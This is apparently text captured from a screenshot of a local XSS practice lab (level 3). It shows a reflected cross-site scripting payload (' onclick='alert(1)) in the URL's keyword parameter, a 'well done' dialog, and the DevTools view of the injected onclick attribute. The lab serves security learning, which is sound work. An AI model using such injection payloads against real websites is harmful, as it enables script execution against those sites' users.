 不安全 192.168.136.132:81/level3.php?keyword=%27+onclick%3D%27alert%281%29&submit=搜索
MJ
欢迎来到level3
没有找到和' onclick='alert(1)
搜索
192.168.136.132:81 显示
完成的不错!
确定 取消
Level(3)®
payload的长度:19
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory » 1
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick='alert(1)相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="alert(1)"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:19</h3>
</body>
</html>